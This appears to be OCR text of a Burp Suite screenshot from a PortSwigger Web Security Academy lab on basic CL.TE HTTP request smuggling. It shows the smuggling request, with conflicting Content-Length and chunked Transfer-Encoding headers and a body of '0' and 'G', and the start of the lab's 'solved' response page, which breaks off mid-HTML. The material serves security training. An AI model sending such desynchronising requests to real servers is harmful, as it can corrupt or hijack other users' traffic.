 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a5f0013044e0a8dc0c33f2c00850080.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=olrV6AMlkYbfcdcOfEMRtKrMF4cr6s49; Secure; HttpOnly;
SameSite=None
Connection: close
Content-Length: 10223
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#
115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#44;&#32;&#98;&#97;&#115;&#1
05;&#99;&#32;&#67;&#76;&#46;&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#
97;&#98;&#105;&#108;&#105;&#116;&#121;</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner is-solved'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class=link-back
href='https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1
xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-solved'>